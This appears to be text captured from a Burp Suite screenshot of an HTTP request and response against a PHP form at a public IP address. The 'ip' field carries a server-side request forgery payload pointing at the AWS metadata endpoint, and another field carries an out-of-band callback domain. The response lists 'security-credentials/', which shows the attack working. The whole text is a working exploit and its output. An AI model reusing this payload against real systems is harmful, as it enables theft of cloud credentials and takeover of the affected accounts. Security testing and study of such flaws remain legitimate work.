 Send
Cancel
Request
Pretty Raw Hex
\n
1 POST /process.php HTTP/1.1
2 Host: 3.131.157.209
3 Content-Length: 515
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryHik5SBz4d2gerBGG
7 Accept: */*
8 Origin: http://3.131.157.209
9 Referer: http://3.131.157.209/update.html
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 ------WebKitFormBoundaryHik5SBz4d2gerBGG
14 Content-Disposition: form-data; name="url"
15
16 4w18l1cc753ggv7os2ncdnzfl6rxfn3c.oastify.com
17 ------WebKitFormBoundaryHik5SBz4d2gerBGG
18 Content-Disposition: form-data; name="date"
19
20 2025-05-20
21 ------WebKitFormBoundaryHik5SBz4d2gerBGG
22 Content-Disposition: form-data; name="ip"
23
24 http://169.254.169.254/latest/meta-data/iam/
25 ------WebKitFormBoundaryHik5SBz4d2gerBGG
26 Content-Disposition: form-data; name="organization"
27
28 test
29 ------WebKitFormBoundaryHik5SBz4d2gerBGG--
30
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 20 May 2025 10:49:54 GMT
3 Server: Apache/2.4.62 ()
4 X-Powered-By: PHP/7.2.34
5 Upgrade: h2,h2c
6 Connection: Upgrade, Keep-Alive
7 Keep-Alive: timeout=5, max=100
8 Content-Type: text/html; charset=UTF-8
9 Content-Length: 26
10
11 info
12 security-credentials/